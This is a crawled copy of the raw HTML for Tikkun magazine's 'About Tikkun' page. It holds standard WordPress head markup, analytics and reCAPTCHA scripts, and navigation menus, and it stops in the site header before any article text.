

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tikkun.org/about-tikkun/
body_size: 83417
content:
<!DOCTYPE html>
<!--[if lt IE 7]> <html lang="en-US" class="no-js ie6"> <![endif]-->
<!--[if IE 7]>    <html lang="en-US" class="no-js ie7"> <![endif]-->
<!--[if IE 8]>    <html lang="en-US" class="no-js ie8"> <![endif]-->
<!--[if IE 9]>    <html lang="en-US" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en-US" class="no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.tikkun.org/xmlrpc.php" />
	<title>About Tikkun | Tikkun</title>
		<script>
			function whichHeader() {
				var screenWidth = document.documentElement.clientWidth,
				header_img;
				if (screenWidth <= 767) {
					header_img = 'https://www.tikkun.org/wp-content/uploads/2018/10/tikkun_logo-1170x205.png';
				} else if (screenWidth > 767 && screenWidth <= 979) {
					header_img = 'https://www.tikkun.org/wp-content/uploads/2018/10/tikkun_logo-1170x205.png';
				} else {
					header_img = 'https://www.tikkun.org/wp-content/uploads/2018/10/tikkun_logo-1170x205.png';
				}
				return header_img;
			}
			var banner_img_src = whichHeader();
		</script>
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Tikkun &raquo; Feed" href="https://www.tikkun.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tikkun &raquo; Comments Feed" href="https://www.tikkun.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tikkun.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6f0e6836b87b4dd1c54e1a539611186f"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='slideshow-css' href='https://www.tikkun.org/wp-content/plugins/slideshow_modified/slideshow.css?ver=0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tikkun.org/wp-includes/css/dist/block-library/style.min.css?ver=6f0e6836b87b4dd1c54e1a539611186f' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.tikkun.org/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1717031730' type='text/css' media='all' />
<link rel='stylesheet' id='largo-stylesheet-css' href='https://www.tikkun.org/wp-content/themes/largo/css/style.min.css?ver=0.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='navis-slick-css' href='https://www.tikkun.org/wp-content/themes/largo/lib/navis-slideshows/vendor/slick/slick.css?ver=1563403710' type='text/css' media='all' />
<link rel='stylesheet' id='navis-slides-css' href='https://www.tikkun.org/wp-content/themes/largo/lib/navis-slideshows/css/slides.css?ver=1563403710' type='text/css' media='all' />
<link rel='stylesheet' id='largo-stylesheet-gutenberg-css' href='https://www.tikkun.org/wp-content/themes/largo/css/gutenberg.min.css?ver=1563403710' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.tikkun.org/wp-content/plugins/wp-google-recaptcha/style.css?v=2.9&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='tikkun-css' href='https://www.tikkun.org/wp-content/themes/tikkun/css/child.min.css?ver=6f0e6836b87b4dd1c54e1a539611186f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tikkun.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tikkun.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.1.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.tikkun.org","hash_tracking":"false","v4_id":"G-QNGBDPFHKV"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/themes/largo/js/load-more-posts.min.js?ver=1563403710" id="load-more-posts-js"></script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/themes/largo/js/modernizr.custom.js?ver=0.6.4" id="largo-modernizr-js"></script>
<script type="text/javascript" id="google_recaptcha_recaptcha_main-js-extra">
/* <![CDATA[ */
var google_recaptcha_recaptcha = {"site_key":"6Lf9YAAmAAAAALcztD__nyjbHOrdWShsoAyEGHN4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/plugins/wp-google-recaptcha/main.js?v=2.9&amp;ver=6.6.4" id="google_recaptcha_recaptcha_main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US&amp;onload=google_recaptcha&amp;render=explicit&amp;ver=6.6.4" id="google_recaptcha_recaptcha-js"></script>
<link rel="https://api.w.org/" href="https://www.tikkun.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tikkun.org/wp-json/wp/v2/pages/34737" /><link rel="canonical" href="https://www.tikkun.org/about-tikkun/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tikkun.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tikkun.org%2Fabout-tikkun%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tikkun.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tikkun.org%2Fabout-tikkun%2F&#038;format=xml" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="twitter:card" content="summary"><meta name="twitter:site" content="@tikkunonline">				<meta property="og:title" content="About Tikkun" />
				<meta property="og:type" content="article" />
				<meta property="og:url" content="https://www.tikkun.org/about-tikkun/"/>
				<meta property="og:description" content="We are a prophetic voice for peace, love, environmental sanity, social transformation, and unabashedly utopian aspirations for the world that can be. We speak to, and hear from, people from all communities, all races, all religions, all ethnicities, and all ages. Over the past thirty-five years, Tikkun has been a platform for young writers to [&hellip;]" />
				<meta name="description" content="We are a prophetic voice for peace, love, environmental sanity, social transformation, and unabashedly utopian aspirations for the world that can be. We speak to, and hear from, people from all communities, all races, all religions, all ethnicities, and all ages. Over the past thirty-five years, Tikkun has been a platform for young writers to [&hellip;]" />
				<meta property="og:site_name" content="Tikkun" /><meta property="og:image" content="https://www.tikkun.org/wp-content/uploads/2018/12/Screen-Shot-2018-12-05-at-4.18.01-PM.png" />				<script type="text/plain" data-service="google-analytics" data-category="statistics">
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-611121-1']);
					_gaq.push(['_trackPageview']);
					(function() {
						var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
						var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
				</script>
				<link rel="icon" href="https://www.tikkun.org/wp-content/uploads/2023/05/cropped-Tikkun-URL-Logo-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.tikkun.org/wp-content/uploads/2023/05/cropped-Tikkun-URL-Logo-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tikkun.org/wp-content/uploads/2023/05/cropped-Tikkun-URL-Logo-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.tikkun.org/wp-content/uploads/2023/05/cropped-Tikkun-URL-Logo-scaled-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			#home-interstitial-2 {
	display:grid;
	grid-template-columns: auto auto;
}

#email-registration-form > div.section.contact > div.field {
	display:flex;
}		</style>
		</head>

<body data-rsssl=1 data-cmplz=1 class="page-template page-template-page-about page-template-page-about-php page page-id-34737 page-parent wp-embed-responsive classic">

	
	<div id="top"></div>

	
		<div class="global-nav-bg">
		<div class="global-nav">
			<nav id="top-nav" class="span12">
				<span class="visuallyhidden">
					<a href="#main" title="Skip to content">Skip to content</a>
				</span>
				<ul id="menu-primary-navigation-bar" class="menu"><li id="menu-item-35081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35081"><a href="/archives">Past Issues</a></li>
<li id="menu-item-34845" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-34737 current_page_item menu-item-34845"><a href="https://www.tikkun.org/about-tikkun/" aria-current="page">About Tikkun</a></li>
<li id="menu-item-34843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34843"><a href="https://www.tikkun.org/rabbi-michael-lerner/">Rabbi Michael Lerner</a></li>
</ul>				<div class="nav-right">
											<ul id="header-social" class="social-icons visible-desktop">
							<li><a href="https://www.facebook.com/pages/Tikkun-A-Jewish-Magazine-an-Interfaith-Movement/155795190060" title="Link to Facebook Profile"><i class="icon-facebook"></i></a></li><li><a href="https://twitter.com/tikkunonline" title="Link to Twitter Page"><i class="icon-twitter"></i></a></li><li><a href="https://www.youtube.com/user/TikkunNSP" title="Link to YouTube Page"><i class="icon-youtube"></i></a></li><li><a href="https://www.instagram.com/tikkun.magazine/" title="Link to Instagram Page"><i class="icon-instagram"></i></a></li><li><a href="https://www.linkedin.com/company/tikkun-magazine" title="Link to LinkedIn Page"><i class="icon-linkedin"></i></a></li>						</ul>
												<div id="header-search">
								<form class="form-search" role="search" method="get" action="https://www.tikkun.org/">
									<div class="input-append">
										<input type="text" placeholder="Search" class="input-medium appendedInputButton search-query" value="" name="s" /><button type="submit" class="search-submit btn">GO</button>
									</div>
								</form>
							</div>
										<!-- END Header Search -->
				</div>
			</nav>
		</div> <!-- /.global-nav -->
	</div> <!-- /.global-nav-bg -->

	<div id="page" class="hfeed clearfix">

		 <div class="sticky-nav-wrapper nocontent">
	<div class="sticky-nav-holder">

	
		<div class="sticky-nav-container">
			<nav id="sticky-nav" class="sticky-navbar navbar clearfix">
				<div class="container">
					<div class="nav-right">
											<ul id="header-social" class="social-icons visible-desktop">
							<li><a href="https://www.facebook.com/pages/Tikkun-A-Jewish-Magazine-an-Interfaith-Movement/155795190060" title="Link to Facebook Profile"><i class="icon-facebook"></i></a></li><li><a href="https://twitter.com/tikkunonline" title="Link to Twitter Page"><i class="icon-twitter"></i></a></li><li><a href="https://www.youtube.com/user/TikkunNSP" title="Link to YouTube Page"><i class="icon-youtube"></i></a></li><li><a href="https://www.instagram.com/tikkun.magazine/" title="Link to Instagram Page"><i class="icon-instagram"></i></a></li><li><a href="https://www.linkedin.com/company/tikkun-magazine" title="Link to LinkedIn Page"><i class="icon-linkedin"></i></a></li>						</ul>
					
						<ul id="header-extras">
														<li id="sticky-nav-search">
								<a href="#" class="toggle">
									<i class="icon-search" title="Search" role="button"></i>
								</a>
								<form class="form-search" role="search" method="get" action="https://www.tikkun.org/">
									<div class="input-append">
										<span class="text-input-wrapper">
											<input type="text" placeholder="Search"
												class="input-medium appendedInputButton search-query" value="" name="s" />
										</span>
										<button type="submit" class="search-submit btn">Go</button>
									</div>
								</form>
							</li>
														<li>
								<!-- "hamburger" button (3 bars) to trigger off-canvas navigation -->
								<a class="btn btn-navbar toggle-nav-bar" title="More">
									<div class="bars">
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
									</div>
								</a>
							</li>
						</ul>

					</div>

					<!-- BEGIN MOBILE MENU (hidden on desktop) -->
					<div class="nav-left">
													<ul>
								<li class="home-icon"><a href="https://www.tikkun.org/"><img src="https://www.tikkun.org/wp-content/uploads/2018/10/tikkun_logo-1170x205.png" class="attachment-home-logo" alt="logo"></a></li>
							</ul>
											</div>
					<!-- END MOBILE MENU -->

					<!-- BEGIN DESKTOP MENU -->
					<div class="nav-shelf">
					<ul class="nav">
													<li class="home-icon">
								<a href="https://www.tikkun.org/">
									<img src="https://www.tikkun.org/wp-content/uploads/2018/10/tikkun_logo-1170x205.png" class="attachment-home-logo" alt="logo">								</a>
							</li>
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35081"><a href="/archives">Past Issues</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-34737 current_page_item menu-item-has-children dropdown active menu-item-34845"><a href="https://www.tikkun.org/about-tikkun/" class="dropdown-toggle">About Tikkun <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-35057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35057"><a href="https://www.tikkun.org/frequently-asked-questions/">Frequently Asked Questions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34843"><a href="https://www.tikkun.org/rabbi-michael-lerner/">Rabbi Michael Lerner</a></li>
									<li class="menu-item menu-item-has-childen dropdown">
										<a href="javascript:void(0);" class="dropdown-toggle">Primary Navigation Bar <b class="caret"></b>
										</a>
										<ul id="menu-primary-navigation-bar-2" class="dropdown-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35081"><a href="/archives">Past Issues</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-34737 current_page_item menu-item-34845"><a href="https://www.tikkun.org/about-tikkun/" aria-current="page">About Tikkun</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34843"><a href="https://www.tikkun.org/rabbi-michael-lerner/">Rabbi Michael Lerner</a></li>
</ul>									</li>
																					</ul>
					</div>
				</div>
			</nav>
		</div>
	</div>
</div>
<header id="site-header" class="clearfix nocontent" itemscope itemtype="https://schema.org/Organization">
	
				<h2 class="visuallyhidden">
					<a itemprop="url" href="https://www.tikkun.org/">
						<span class="sitename" itemprop="name">Tikkun</span>
						<span class="tagline" itemprop="description"> - The Prophetic Jewish, Interfaith &amp; Secular Voice to Heal and Transform the World</span>
					</a>
				</h2>
